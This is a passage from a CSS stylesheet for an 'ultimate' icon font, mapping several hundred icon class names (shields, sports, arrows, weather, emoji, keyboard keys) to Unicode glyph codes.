.icon-ultimate-gun-forbidden:before{content:"\ec30";}
.icon-ultimate-shield:before{content:"\ec31";}
.icon-ultimate-shield-check:before{content:"\ec32";}
.icon-ultimate-shield-notice:before{content:"\ec33";}
.icon-ultimate-shield2:before{content:"\ec34";}
.icon-ultimate-shield3:before{content:"\ec35";}
.icon-ultimate-shield4:before{content:"\ec36";}
.icon-ultimate-soccer:before{content:"\ec37";}
.icon-ultimate-football:before{content:"\ec38";}
.icon-ultimate-archery:before{content:"\ec39";}
.icon-ultimate-bow:before{content:"\ec3a";}
.icon-ultimate-sword:before{content:"\ec3b";}
.icon-ultimate-tennis:before{content:"\ec3c";}
.icon-ultimate-pingpong:before{content:"\ec3d";}
.icon-ultimate-baseball:before{content:"\ec3e";}
.icon-ultimate-basketball:before{content:"\ec3f";}
.icon-ultimate-golf:before{content:"\ec40";}
.icon-ultimate-golf2:before{content:"\ec41";}
.icon-ultimate-hockey:before{content:"\ec42";}
.icon-ultimate-racing:before{content:"\ec43";}
.icon-ultimate-finish:before{content:"\ec44";}
.icon-ultimate-eight-ball:before{content:"\ec45";}
.icon-ultimate-bowling:before{content:"\ec46";}
.icon-ultimate-bowling2:before{content:"\ec47";}
.icon-ultimate-power:before{content:"\ec48";}
.icon-ultimate-power2:before{content:"\ec49";}
.icon-ultimate-power3:before{content:"\ec4a";}
.icon-ultimate-switch:before{content:"\ec4b";}
.icon-ultimate-switch2:before{content:"\ec4c";}
.icon-ultimate-power-cord:before{content:"\ec4d";}
.icon-ultimate-power-cord2:before{content:"\ec4e";}
.icon-ultimate-outlet:before{content:"\ec4f";}
.icon-ultimate-clipboard:before{content:"\ec50";}
.icon-ultimate-clipboard2:before{content:"\ec51";}
.icon-ultimate-clipboard3:before{content:"\ec52";}
.icon-ultimate-clipboard4:before{content:"\ec53";}
.icon-ultimate-clipboard5:before{content:"\ec54";}
.icon-ultimate-clipboard6:before{content:"\ec55";}
.icon-ultimate-playlist:before{content:"\ec56";}
.icon-ultimate-playlist-add:before{content:"\ec57";}
.icon-ultimate-list-numbered:before{content:"\ec58";}
.icon-ultimate-list:before{content:"\ec59";}
.icon-ultimate-list2:before{content:"\ec5a";}
.icon-ultimate-more:before{content:"\ec5b";}
.icon-ultimate-more2:before{content:"\ec5c";}
.icon-ultimate-grid:before{content:"\ec5d";}
.icon-ultimate-grid2:before{content:"\ec5e";}
.icon-ultimate-grid3:before{content:"\ec5f";}
.icon-ultimate-grid4:before{content:"\ec60";}
.icon-ultimate-grid5:before{content:"\ec61";}
.icon-ultimate-grid6:before{content:"\ec62";}
.icon-ultimate-grid7:before{content:"\ec63";}
.icon-ultimate-tree5:before{content:"\ec64";}
.icon-ultimate-tree6:before{content:"\ec65";}
.icon-ultimate-tree7:before{content:"\ec66";}
.icon-ultimate-lan:before{content:"\ec67";}
.icon-ultimate-lan2:before{content:"\ec68";}
.icon-ultimate-lan3:before{content:"\ec69";}
.icon-ultimate-menu:before{content:"\ec6a";}
.icon-ultimate-circle-small:before{content:"\ec6b";}
.icon-ultimate-menu2:before{content:"\ec6c";}
.icon-ultimate-menu3:before{content:"\ec6d";}
.icon-ultimate-menu4:before{content:"\ec6e";}
.icon-ultimate-menu5:before{content:"\ec6f";}
.icon-ultimate-menu6:before{content:"\ec70";}
.icon-ultimate-menu7:before{content:"\ec71";}
.icon-ultimate-menu8:before{content:"\ec72";}
.icon-ultimate-menu9:before{content:"\ec73";}
.icon-ultimate-menu10:before{content:"\ec74";}
.icon-ultimate-cloud:before{content:"\ec75";}
.icon-ultimate-cloud-download:before{content:"\ec76";}
.icon-ultimate-cloud-upload:before{content:"\ec77";}
.icon-ultimate-cloud-check:before{content:"\ec78";}
.icon-ultimate-cloud2:before{content:"\ec79";}
.icon-ultimate-cloud-download2:before{content:"\ec7a";}
.icon-ultimate-cloud-upload2:before{content:"\ec7b";}
.icon-ultimate-cloud-check2:before{content:"\ec7c";}
.icon-ultimate-download2:before{content:"\ec7d";}
.icon-ultimate-download3:before{content:"\ec7e";}
.icon-ultimate-upload2:before{content:"\ec7f";}
.icon-ultimate-upload3:before{content:"\ec80";}
.icon-ultimate-import:before{content:"\ec81";}
.icon-ultimate-import2:before{content:"\ec82";}
.icon-ultimate-download4:before{content:"\ec83";}
.icon-ultimate-upload4:before{content:"\ec84";}
.icon-ultimate-download5:before{content:"\ec85";}
.icon-ultimate-upload5:before{content:"\ec86";}
.icon-ultimate-download6:before{content:"\ec87";}
.icon-ultimate-upload6:before{content:"\ec88";}
.icon-ultimate-download7:before{content:"\ec89";}
.icon-ultimate-upload7:before{content:"\ec8a";}
.icon-ultimate-download8:before{content:"\ec8b";}
.icon-ultimate-upload8:before{content:"\ec8c";}
.icon-ultimate-download9:before{content:"\ec8d";}
.icon-ultimate-upload9:before{content:"\ec8e";}
.icon-ultimate-download10:before{content:"\ec8f";}
.icon-ultimate-upload10:before{content:"\ec90";}
.icon-ultimate-sphere:before{content:"\ec91";}
.icon-ultimate-sphere2:before{content:"\ec92";}
.icon-ultimate-sphere3:before{content:"\ec93";}
.icon-ultimate-planet:before{content:"\ec94";}
.icon-ultimate-planet2:before{content:"\ec95";}
.icon-ultimate-earth:before{content:"\ec96";}
.icon-ultimate-earth2:before{content:"\ec97";}
.icon-ultimate-earth3:before{content:"\ec98";}
.icon-ultimate-link:before{content:"\ec99";}
.icon-ultimate-unlink:before{content:"\ec9a";}
.icon-ultimate-link2:before{content:"\ec9b";}
.icon-ultimate-unlink2:before{content:"\ec9c";}
.icon-ultimate-link3:before{content:"\ec9d";}
.icon-ultimate-unlink3:before{content:"\ec9e";}
.icon-ultimate-link4:before{content:"\ec9f";}
.icon-ultimate-unlink4:before{content:"\eca0";}
.icon-ultimate-link5:before{content:"\eca1";}
.icon-ultimate-unlink5:before{content:"\eca2";}
.icon-ultimate-anchor:before{content:"\eca3";}
.icon-ultimate-flag:before{content:"\eca4";}
.icon-ultimate-flag2:before{content:"\eca5";}
.icon-ultimate-flag3:before{content:"\eca6";}
.icon-ultimate-flag4:before{content:"\eca7";}
.icon-ultimate-flag5:before{content:"\eca8";}
.icon-ultimate-flag6:before{content:"\eca9";}
.icon-ultimate-flag7:before{content:"\ecaa";}
.icon-ultimate-flag8:before{content:"\ecab";}
.icon-ultimate-attachment:before{content:"\ecac";}
.icon-ultimate-attachment2:before{content:"\ecad";}
.icon-ultimate-eye:before{content:"\ecae";}
.icon-ultimate-eye-plus:before{content:"\ecaf";}
.icon-ultimate-eye-minus:before{content:"\ecb0";}
.icon-ultimate-eye-blocked:before{content:"\ecb1";}
.icon-ultimate-eye2:before{content:"\ecb2";}
.icon-ultimate-eye-blocked2:before{content:"\ecb3";}
.icon-ultimate-eye3:before{content:"\ecb4";}
.icon-ultimate-eye-blocked3:before{content:"\ecb5";}
.icon-ultimate-eye4:before{content:"\ecb6";}
.icon-ultimate-bookmark2:before{content:"\ecb7";}
.icon-ultimate-bookmark3:before{content:"\ecb8";}
.icon-ultimate-bookmarks:before{content:"\ecb9";}
.icon-ultimate-bookmark4:before{content:"\ecba";}
.icon-ultimate-spotlight2:before{content:"\ecbb";}
.icon-ultimate-starburst:before{content:"\ecbc";}
.icon-ultimate-snowflake:before{content:"\ecbd";}
.icon-ultimate-temperature:before{content:"\ecbe";}
.icon-ultimate-temperature2:before{content:"\ecbf";}
.icon-ultimate-weather-lightning:before{content:"\ecc0";}
.icon-ultimate-weather-lightning2:before{content:"\ecc1";}
.icon-ultimate-weather-rain:before{content:"\ecc2";}
.icon-ultimate-weather-rain2:before{content:"\ecc3";}
.icon-ultimate-weather-snow:before{content:"\ecc4";}
.icon-ultimate-weather-snow2:before{content:"\ecc5";}
.icon-ultimate-weather-cloud-wind:before{content:"\ecc6";}
.icon-ultimate-weather-cloud-wind2:before{content:"\ecc7";}
.icon-ultimate-weather-cloud-sun:before{content:"\ecc8";}
.icon-ultimate-weather-cloud-sun2:before{content:"\ecc9";}
.icon-ultimate-weather-cloudy:before{content:"\ecca";}
.icon-ultimate-weather-cloudy2:before{content:"\eccb";}
.icon-ultimate-weather-sun-wind:before{content:"\eccc";}
.icon-ultimate-weather-sun-wind2:before{content:"\eccd";}
.icon-ultimate-sun:before{content:"\ecce";}
.icon-ultimate-sun2:before{content:"\eccf";}
.icon-ultimate-moon:before{content:"\ecd0";}
.icon-ultimate-day-night:before{content:"\ecd1";}
.icon-ultimate-day-night2:before{content:"\ecd2";}
.icon-ultimate-weather-windy:before{content:"\ecd3";}
.icon-ultimate-fan:before{content:"\ecd4";}
.icon-ultimate-umbrella:before{content:"\ecd5";}
.icon-ultimate-sun3:before{content:"\ecd6";}
.icon-ultimate-contrast:before{content:"\ecd7";}
.icon-ultimate-brightness-contrast:before{content:"\ecd8";}
.icon-ultimate-brightness-high:before{content:"\ecd9";}
.icon-ultimate-brightness-medium:before{content:"\ecda";}
.icon-ultimate-brightness-low:before{content:"\ecdb";}
.icon-ultimate-bed:before{content:"\ecdc";}
.icon-ultimate-bed2:before{content:"\ecdd";}
.icon-ultimate-furniture:before{content:"\ecde";}
.icon-ultimate-chair:before{content:"\ecdf";}
.icon-ultimate-star-empty:before{content:"\ece0";}
.icon-ultimate-star-empty2:before{content:"\ece1";}
.icon-ultimate-star-full:before{content:"\ece2";}
.icon-ultimate-star-empty3:before{content:"\ece3";}
.icon-ultimate-star-half:before{content:"\ece4";}
.icon-ultimate-star-full2:before{content:"\ece5";}
.icon-ultimate-star:before{content:"\ece6";}
.icon-ultimate-heart:before{content:"\ece7";}
.icon-ultimate-heart2:before{content:"\ece8";}
.icon-ultimate-heart3:before{content:"\ece9";}
.icon-ultimate-heart4:before{content:"\ecea";}
.icon-ultimate-heart-broken:before{content:"\eceb";}
.icon-ultimate-heart5:before{content:"\ecec";}
.icon-ultimate-heart6:before{content:"\eced";}
.icon-ultimate-heart-broken2:before{content:"\ecee";}
.icon-ultimate-heart7:before{content:"\ecef";}
.icon-ultimate-heart8:before{content:"\ecf0";}
.icon-ultimate-heart-broken3:before{content:"\ecf1";}
.icon-ultimate-lips:before{content:"\ecf2";}
.icon-ultimate-lips2:before{content:"\ecf3";}
.icon-ultimate-thumbs-up:before{content:"\ecf4";}
.icon-ultimate-thumbs-up2:before{content:"\ecf5";}
.icon-ultimate-thumbs-down:before{content:"\ecf6";}
.icon-ultimate-thumbs-down2:before{content:"\ecf7";}
.icon-ultimate-thumbs-up3:before{content:"\ecf8";}
.icon-ultimate-thumbs-down3:before{content:"\ecf9";}
.icon-ultimate-height:before{content:"\ecfa";}
.icon-ultimate-man:before{content:"\ecfb";}
.icon-ultimate-woman:before{content:"\ecfc";}
.icon-ultimate-man-woman:before{content:"\ecfd";}
.icon-ultimate-male:before{content:"\ecfe";}
.icon-ultimate-female:before{content:"\ecff";}
.icon-ultimate-peace:before{content:"\ed00";}
.icon-ultimate-yin-yang:before{content:"\ed01";}
.icon-ultimate-happy:before{content:"\ed02";}
.icon-ultimate-happy2:before{content:"\ed03";}
.icon-ultimate-smile:before{content:"\ed04";}
.icon-ultimate-smile2:before{content:"\ed05";}
.icon-ultimate-tongue:before{content:"\ed06";}
.icon-ultimate-tongue2:before{content:"\ed07";}
.icon-ultimate-sad:before{content:"\ed08";}
.icon-ultimate-sad2:before{content:"\ed09";}
.icon-ultimate-wink:before{content:"\ed0a";}
.icon-ultimate-wink2:before{content:"\ed0b";}
.icon-ultimate-grin:before{content:"\ed0c";}
.icon-ultimate-grin2:before{content:"\ed0d";}
.icon-ultimate-cool:before{content:"\ed0e";}
.icon-ultimate-cool2:before{content:"\ed0f";}
.icon-ultimate-angry:before{content:"\ed10";}
.icon-ultimate-angry2:before{content:"\ed11";}
.icon-ultimate-evil:before{content:"\ed12";}
.icon-ultimate-evil2:before{content:"\ed13";}
.icon-ultimate-shocked:before{content:"\ed14";}
.icon-ultimate-shocked2:before{content:"\ed15";}
.icon-ultimate-baffled:before{content:"\ed16";}
.icon-ultimate-baffled2:before{content:"\ed17";}
.icon-ultimate-confused:before{content:"\ed18";}
.icon-ultimate-confused2:before{content:"\ed19";}
.icon-ultimate-neutral:before{content:"\ed1a";}
.icon-ultimate-neutral2:before{content:"\ed1b";}
.icon-ultimate-hipster:before{content:"\ed1c";}
.icon-ultimate-hipster2:before{content:"\ed1d";}
.icon-ultimate-wondering:before{content:"\ed1e";}
.icon-ultimate-wondering2:before{content:"\ed1f";}
.icon-ultimate-sleepy:before{content:"\ed20";}
.icon-ultimate-sleepy2:before{content:"\ed21";}
.icon-ultimate-frustrated:before{content:"\ed22";}
.icon-ultimate-frustrated2:before{content:"\ed23";}
.icon-ultimate-crying:before{content:"\ed24";}
.icon-ultimate-crying2:before{content:"\ed25";}
.icon-ultimate-cursor:before{content:"\ed26";}
.icon-ultimate-cursor2:before{content:"\ed27";}
.icon-ultimate-lasso:before{content:"\ed28";}
.icon-ultimate-lasso2:before{content:"\ed29";}
.icon-ultimate-select:before{content:"\ed2a";}
.icon-ultimate-select2:before{content:"\ed2b";}
.icon-ultimate-point-up:before{content:"\ed2c";}
.icon-ultimate-point-right:before{content:"\ed2d";}
.icon-ultimate-point-down:before{content:"\ed2e";}
.icon-ultimate-point-left:before{content:"\ed2f";}
.icon-ultimate-pointer:before{content:"\ed30";}
.icon-ultimate-reminder:before{content:"\ed31";}
.icon-ultimate-drag-left-right:before{content:"\ed32";}
.icon-ultimate-drag-left:before{content:"\ed33";}
.icon-ultimate-drag-right:before{content:"\ed34";}
.icon-ultimate-touch:before{content:"\ed35";}
.icon-ultimate-multitouch:before{content:"\ed36";}
.icon-ultimate-touch-zoom:before{content:"\ed37";}
.icon-ultimate-touch-pinch:before{content:"\ed38";}
.icon-ultimate-hand:before{content:"\ed39";}
.icon-ultimate-grab:before{content:"\ed3a";}
.icon-ultimate-stack-empty:before{content:"\ed3b";}
.icon-ultimate-stack-plus:before{content:"\ed3c";}
.icon-ultimate-stack-minus:before{content:"\ed3d";}
.icon-ultimate-stack-star:before{content:"\ed3e";}
.icon-ultimate-stack-picture:before{content:"\ed3f";}
.icon-ultimate-stack-down:before{content:"\ed40";}
.icon-ultimate-stack-up:before{content:"\ed41";}
.icon-ultimate-stack-cancel:before{content:"\ed42";}
.icon-ultimate-stack-check:before{content:"\ed43";}
.icon-ultimate-stack-text:before{content:"\ed44";}
.icon-ultimate-stack-clubs:before{content:"\ed45";}
.icon-ultimate-stack-spades:before{content:"\ed46";}
.icon-ultimate-stack-hearts:before{content:"\ed47";}
.icon-ultimate-stack-diamonds:before{content:"\ed48";}
.icon-ultimate-stack-user:before{content:"\ed49";}
.icon-ultimate-stack4:before{content:"\ed4a";}
.icon-ultimate-stack-music:before{content:"\ed4b";}
.icon-ultimate-stack-play:before{content:"\ed4c";}
.icon-ultimate-move:before{content:"\ed4d";}
.icon-ultimate-dots:before{content:"\ed4e";}
.icon-ultimate-warning:before{content:"\ed4f";}
.icon-ultimate-warning2:before{content:"\ed50";}
.icon-ultimate-notification:before{content:"\ed51";}
.icon-ultimate-notification2:before{content:"\ed52";}
.icon-ultimate-question:before{content:"\ed53";}
.icon-ultimate-question2:before{content:"\ed54";}
.icon-ultimate-question3:before{content:"\ed55";}
.icon-ultimate-question4:before{content:"\ed56";}
.icon-ultimate-question5:before{content:"\ed57";}
.icon-ultimate-question6:before{content:"\ed58";}
.icon-ultimate-plus:before{content:"\ed59";}
.icon-ultimate-minus:before{content:"\ed5a";}
.icon-ultimate-plus2:before{content:"\ed5b";}
.icon-ultimate-minus2:before{content:"\ed5c";}
.icon-ultimate-plus3:before{content:"\ed5d";}
.icon-ultimate-minus3:before{content:"\ed5e";}
.icon-ultimate-plus-circle:before{content:"\ed5f";}
.icon-ultimate-minus-circle:before{content:"\ed60";}
.icon-ultimate-plus-circle2:before{content:"\ed61";}
.icon-ultimate-minus-circle2:before{content:"\ed62";}
.icon-ultimate-info:before{content:"\ed63";}
.icon-ultimate-info2:before{content:"\ed64";}
.icon-ultimate-cancel-circle:before{content:"\ed65";}
.icon-ultimate-cancel-circle2:before{content:"\ed66";}
.icon-ultimate-blocked:before{content:"\ed67";}
.icon-ultimate-cancel-square:before{content:"\ed68";}
.icon-ultimate-cancel-square2:before{content:"\ed69";}
.icon-ultimate-cancel:before{content:"\ed6a";}
.icon-ultimate-spam:before{content:"\ed6b";}
.icon-ultimate-cross:before{content:"\ed6c";}
.icon-ultimate-cross2:before{content:"\ed6d";}
.icon-ultimate-cross3:before{content:"\ed6e";}
.icon-ultimate-checkmark:before{content:"\ed6f";}
.icon-ultimate-checkmark2:before{content:"\ed70";}
.icon-ultimate-checkmark3:before{content:"\ed71";}
.icon-ultimate-checkmark4:before{content:"\ed72";}
.icon-ultimate-checkmark5:before{content:"\ed73";}
.icon-ultimate-spell-check:before{content:"\ed74";}
.icon-ultimate-spell-check2:before{content:"\ed75";}
.icon-ultimate-enter:before{content:"\ed76";}
.icon-ultimate-exit:before{content:"\ed77";}
.icon-ultimate-enter2:before{content:"\ed78";}
.icon-ultimate-exit2:before{content:"\ed79";}
.icon-ultimate-enter3:before{content:"\ed7a";}
.icon-ultimate-exit3:before{content:"\ed7b";}
.icon-ultimate-wall:before{content:"\ed7c";}
.icon-ultimate-fence:before{content:"\ed7d";}
.icon-ultimate-play3:before{content:"\ed7e";}
.icon-ultimate-pause:before{content:"\ed7f";}
.icon-ultimate-stop:before{content:"\ed80";}
.icon-ultimate-previous:before{content:"\ed81";}
.icon-ultimate-next:before{content:"\ed82";}
.icon-ultimate-backward:before{content:"\ed83";}
.icon-ultimate-forward2:before{content:"\ed84";}
.icon-ultimate-play4:before{content:"\ed85";}
.icon-ultimate-pause2:before{content:"\ed86";}
.icon-ultimate-stop2:before{content:"\ed87";}
.icon-ultimate-backward2:before{content:"\ed88";}
.icon-ultimate-forward3:before{content:"\ed89";}
.icon-ultimate-first:before{content:"\ed8a";}
.icon-ultimate-last:before{content:"\ed8b";}
.icon-ultimate-previous2:before{content:"\ed8c";}
.icon-ultimate-next2:before{content:"\ed8d";}
.icon-ultimate-eject:before{content:"\ed8e";}
.icon-ultimate-volume-high:before{content:"\ed8f";}
.icon-ultimate-volume-medium:before{content:"\ed90";}
.icon-ultimate-volume-low:before{content:"\ed91";}
.icon-ultimate-volume-mute:before{content:"\ed92";}
.icon-ultimate-speaker-left:before{content:"\ed93";}
.icon-ultimate-speaker-right:before{content:"\ed94";}
.icon-ultimate-volume-mute2:before{content:"\ed95";}
.icon-ultimate-volume-increase:before{content:"\ed96";}
.icon-ultimate-volume-decrease:before{content:"\ed97";}
.icon-ultimate-volume-high2:before{content:"\ed98";}
.icon-ultimate-volume-medium2:before{content:"\ed99";}
.icon-ultimate-volume-medium3:before{content:"\ed9a";}
.icon-ultimate-volume-low2:before{content:"\ed9b";}
.icon-ultimate-volume-mute3:before{content:"\ed9c";}
.icon-ultimate-volume-increase2:before{content:"\ed9d";}
.icon-ultimate-volume-decrease2:before{content:"\ed9e";}
.icon-ultimate-volume-decrease3:before{content:"\ed9f";}
.icon-ultimate-volume-5:before{content:"\eda0";}
.icon-ultimate-volume-4:before{content:"\eda1";}
.icon-ultimate-volume-3:before{content:"\eda2";}
.icon-ultimate-volume-2:before{content:"\eda3";}
.icon-ultimate-volume-1:before{content:"\eda4";}
.icon-ultimate-volume-0:before{content:"\eda5";}
.icon-ultimate-volume-mute4:before{content:"\eda6";}
.icon-ultimate-volume-mute5:before{content:"\eda7";}
.icon-ultimate-loop:before{content:"\eda8";}
.icon-ultimate-loop2:before{content:"\eda9";}
.icon-ultimate-loop3:before{content:"\edaa";}
.icon-ultimate-infinite-square:before{content:"\edab";}
.icon-ultimate-infinite:before{content:"\edac";}
.icon-ultimate-infinite2:before{content:"\edad";}
.icon-ultimate-loop4:before{content:"\edae";}
.icon-ultimate-shuffle:before{content:"\edaf";}
.icon-ultimate-shuffle2:before{content:"\edb0";}
.icon-ultimate-wave:before{content:"\edb1";}
.icon-ultimate-wave2:before{content:"\edb2";}
.icon-ultimate-split:before{content:"\edb3";}
.icon-ultimate-merge:before{content:"\edb4";}
.icon-ultimate-first2:before{content:"\edb5";}
.icon-ultimate-last2:before{content:"\edb6";}
.icon-ultimate-arrow-up:before{content:"\edb7";}
.icon-ultimate-arrow-up2:before{content:"\edb8";}
.icon-ultimate-arrow-up3:before{content:"\edb9";}
.icon-ultimate-arrow-up4:before{content:"\edba";}
.icon-ultimate-arrow-right:before{content:"\edbb";}
.icon-ultimate-arrow-right2:before{content:"\edbc";}
.icon-ultimate-arrow-right3:before{content:"\edbd";}
.icon-ultimate-arrow-right4:before{content:"\edbe";}
.icon-ultimate-arrow-down:before{content:"\edbf";}
.icon-ultimate-arrow-down2:before{content:"\edc0";}
.icon-ultimate-arrow-down3:before{content:"\edc1";}
.icon-ultimate-arrow-down4:before{content:"\edc2";}
.icon-ultimate-arrow-left:before{content:"\edc3";}
.icon-ultimate-arrow-left2:before{content:"\edc4";}
.icon-ultimate-arrow-left3:before{content:"\edc5";}
.icon-ultimate-arrow-left4:before{content:"\edc6";}
.icon-ultimate-arrow-up5:before{content:"\edc7";}
.icon-ultimate-arrow-right5:before{content:"\edc8";}
.icon-ultimate-arrow-down5:before{content:"\edc9";}
.icon-ultimate-arrow-left5:before{content:"\edca";}
.icon-ultimate-arrow-up-left:before{content:"\edcb";}
.icon-ultimate-arrow-up6:before{content:"\edcc";}
.icon-ultimate-arrow-up-right:before{content:"\edcd";}
.icon-ultimate-arrow-right6:before{content:"\edce";}
.icon-ultimate-arrow-down-right:before{content:"\edcf";}
.icon-ultimate-arrow-down6:before{content:"\edd0";}
.icon-ultimate-arrow-down-left:before{content:"\edd1";}
.icon-ultimate-arrow-left6:before{content:"\edd2";}
.icon-ultimate-arrow-up-left2:before{content:"\edd3";}
.icon-ultimate-arrow-up7:before{content:"\edd4";}
.icon-ultimate-arrow-up-right2:before{content:"\edd5";}
.icon-ultimate-arrow-right7:before{content:"\edd6";}
.icon-ultimate-arrow-down-right2:before{content:"\edd7";}
.icon-ultimate-arrow-down7:before{content:"\edd8";}
.icon-ultimate-arrow-down-left2:before{content:"\edd9";}
.icon-ultimate-arrow-left7:before{content:"\edda";}
.icon-ultimate-arrow-up-left3:before{content:"\eddb";}
.icon-ultimate-arrow-up8:before{content:"\eddc";}
.icon-ultimate-arrow-up-right3:before{content:"\eddd";}
.icon-ultimate-arrow-right8:before{content:"\edde";}
.icon-ultimate-arrow-down-right3:before{content:"\eddf";}
.icon-ultimate-arrow-down8:before{content:"\ede0";}
.icon-ultimate-arrow-down-left3:before{content:"\ede1";}
.icon-ultimate-arrow-left8:before{content:"\ede2";}
.icon-ultimate-circle-up:before{content:"\ede3";}
.icon-ultimate-circle-right:before{content:"\ede4";}
.icon-ultimate-circle-down:before{content:"\ede5";}
.icon-ultimate-circle-left:before{content:"\ede6";}
.icon-ultimate-circle-up2:before{content:"\ede7";}
.icon-ultimate-circle-right2:before{content:"\ede8";}
.icon-ultimate-circle-down2:before{content:"\ede9";}
.icon-ultimate-circle-left2:before{content:"\edea";}
.icon-ultimate-circle-up-left:before{content:"\edeb";}
.icon-ultimate-circle-up3:before{content:"\edec";}
.icon-ultimate-circle-up-right:before{content:"\eded";}
.icon-ultimate-circle-right3:before{content:"\edee";}
.icon-ultimate-circle-down-right:before{content:"\edef";}
.icon-ultimate-circle-down3:before{content:"\edf0";}
.icon-ultimate-circle-down-left:before{content:"\edf1";}
.icon-ultimate-circle-left3:before{content:"\edf2";}
.icon-ultimate-circle-up-left2:before{content:"\edf3";}
.icon-ultimate-circle-up4:before{content:"\edf4";}
.icon-ultimate-circle-up-right2:before{content:"\edf5";}
.icon-ultimate-circle-right4:before{content:"\edf6";}
.icon-ultimate-circle-down-right2:before{content:"\edf7";}
.icon-ultimate-circle-down4:before{content:"\edf8";}
.icon-ultimate-circle-down-left2:before{content:"\edf9";}
.icon-ultimate-circle-left4:before{content:"\edfa";}
.icon-ultimate-arrow-resize:before{content:"\edfb";}
.icon-ultimate-arrow-resize2:before{content:"\edfc";}
.icon-ultimate-arrow-resize3:before{content:"\edfd";}
.icon-ultimate-arrow-resize4:before{content:"\edfe";}
.icon-ultimate-arrow-resize5:before{content:"\edff";}
.icon-ultimate-arrow-resize6:before{content:"\ee00";}
.icon-ultimate-arrow-resize7:before{content:"\ee01";}
.icon-ultimate-arrow-resize8:before{content:"\ee02";}
.icon-ultimate-square-up-left:before{content:"\ee03";}
.icon-ultimate-square-up:before{content:"\ee04";}
.icon-ultimate-square-up-right:before{content:"\ee05";}
.icon-ultimate-square-right:before{content:"\ee06";}
.icon-ultimate-square-down-right:before{content:"\ee07";}
.icon-ultimate-square-down:before{content:"\ee08";}
.icon-ultimate-square-down-left:before{content:"\ee09";}
.icon-ultimate-square-left:before{content:"\ee0a";}
.icon-ultimate-arrow-up9:before{content:"\ee0b";}
.icon-ultimate-arrow-right9:before{content:"\ee0c";}
.icon-ultimate-arrow-down9:before{content:"\ee0d";}
.icon-ultimate-arrow-left9:before{content:"\ee0e";}
.icon-ultimate-arrow-up10:before{content:"\ee0f";}
.icon-ultimate-arrow-right10:before{content:"\ee10";}
.icon-ultimate-arrow-down10:before{content:"\ee11";}
.icon-ultimate-arrow-left10:before{content:"\ee12";}
.icon-ultimate-arrow-up-left4:before{content:"\ee13";}
.icon-ultimate-arrow-up11:before{content:"\ee14";}
.icon-ultimate-arrow-up-right4:before{content:"\ee15";}
.icon-ultimate-arrow-right11:before{content:"\ee16";}
.icon-ultimate-arrow-down-right4:before{content:"\ee17";}
.icon-ultimate-arrow-down11:before{content:"\ee18";}
.icon-ultimate-arrow-down-left4:before{content:"\ee19";}
.icon-ultimate-arrow-left11:before{content:"\ee1a";}
.icon-ultimate-arrow-up-left5:before{content:"\ee1b";}
.icon-ultimate-arrow-up12:before{content:"\ee1c";}
.icon-ultimate-arrow-up-right5:before{content:"\ee1d";}
.icon-ultimate-arrow-right12:before{content:"\ee1e";}
.icon-ultimate-arrow-down-right5:before{content:"\ee1f";}
.icon-ultimate-arrow-down12:before{content:"\ee20";}
.icon-ultimate-arrow-down-left5:before{content:"\ee21";}
.icon-ultimate-arrow-left12:before{content:"\ee22";}
.icon-ultimate-arrow-up13:before{content:"\ee23";}
.icon-ultimate-arrow-right13:before{content:"\ee24";}
.icon-ultimate-arrow-down13:before{content:"\ee25";}
.icon-ultimate-arrow-left13:before{content:"\ee26";}
.icon-ultimate-arrow-up14:before{content:"\ee27";}
.icon-ultimate-arrow-right14:before{content:"\ee28";}
.icon-ultimate-arrow-down14:before{content:"\ee29";}
.icon-ultimate-arrow-left14:before{content:"\ee2a";}
.icon-ultimate-circle-up5:before{content:"\ee2b";}
.icon-ultimate-circle-right5:before{content:"\ee2c";}
.icon-ultimate-circle-down5:before{content:"\ee2d";}
.icon-ultimate-circle-left5:before{content:"\ee2e";}
.icon-ultimate-circle-up6:before{content:"\ee2f";}
.icon-ultimate-circle-right6:before{content:"\ee30";}
.icon-ultimate-circle-down6:before{content:"\ee31";}
.icon-ultimate-circle-left6:before{content:"\ee32";}
.icon-ultimate-arrow-up15:before{content:"\ee33";}
.icon-ultimate-arrow-right15:before{content:"\ee34";}
.icon-ultimate-arrow-down15:before{content:"\ee35";}
.icon-ultimate-arrow-left15:before{content:"\ee36";}
.icon-ultimate-arrow-up16:before{content:"\ee37";}
.icon-ultimate-arrow-right16:before{content:"\ee38";}
.icon-ultimate-arrow-down16:before{content:"\ee39";}
.icon-ultimate-arrow-left16:before{content:"\ee3a";}
.icon-ultimate-menu-open:before{content:"\ee3b";}
.icon-ultimate-menu-open2:before{content:"\ee3c";}
.icon-ultimate-menu-close:before{content:"\ee3d";}
.icon-ultimate-menu-close2:before{content:"\ee3e";}
.icon-ultimate-enter4:before{content:"\ee3f";}
.icon-ultimate-enter5:before{content:"\ee40";}
.icon-ultimate-esc:before{content:"\ee41";}
.icon-ultimate-enter6:before{content:"\ee42";}
.icon-ultimate-backspace:before{content:"\ee43";}
.icon-ultimate-backspace2:before{content:"\ee44";}
.icon-ultimate-tab:before{content:"\ee45";}
.icon-ultimate-transmission:before{content:"\ee46";}
.icon-ultimate-transmission2:before{content:"\ee47";}
.icon-ultimate-sort:before{content:"\ee48";}
.icon-ultimate-sort2:before{content:"\ee49";}
.icon-ultimate-move-up:before{content:"\ee4a";}
.icon-ultimate-move-down:before{content:"\ee4b";}
.icon-ultimate-sort-alpha-asc:before{content:"\ee4c";}
.icon-ultimate-sort-alpha-desc:before{content:"\ee4d";}
.icon-ultimate-sort-numeric-asc:before{content:"\ee4e";}
.icon-ultimate-sort-numberic-desc:before{content:"\ee4f";}
.icon-ultimate-sort-amount-asc:before{content:"\ee50";}
.icon-ultimate-sort-amount-desc:before{content:"\ee51";}
.icon-ultimate-sort-time-asc:before{content:"\ee52";}
.icon-ultimate-sort-time-desc:before{content:"\ee53";}
.icon-ultimate-battery-6:before{content:"\ee54";}
.icon-ultimate-battery-5:before{content:"\ee55";}
.icon-ultimate-battery-4:before{content:"\ee56";}
.icon-ultimate-battery-3:before{content:"\ee57";}
.icon-ultimate-battery-2:before{content:"\ee58";}
.icon-ultimate-battery-1:before{content:"\ee59";}
.icon-ultimate-battery-0:before{content:"\ee5a";}
.icon-ultimate-battery-charging:before{content:"\ee5b";}
.icon-ultimate-key-keyboard:before{content:"\ee5c";}
.icon-ultimate-key-A:before{content:"\ee5d";}
.icon-ultimate-key-up:before{content:"\ee5e";}
.icon-ultimate-key-right:before{content:"\ee5f";}
.icon-ultimate-key-down:before{content:"\ee60";}
.icon-ultimate-key-left:before{content:"\ee61";}
.icon-ultimate-command:before{content:"\ee62";}
.icon-ultimate-shift:before{content:"\ee63";}
.icon-ultimate-ctrl:before{content:"\ee64";}
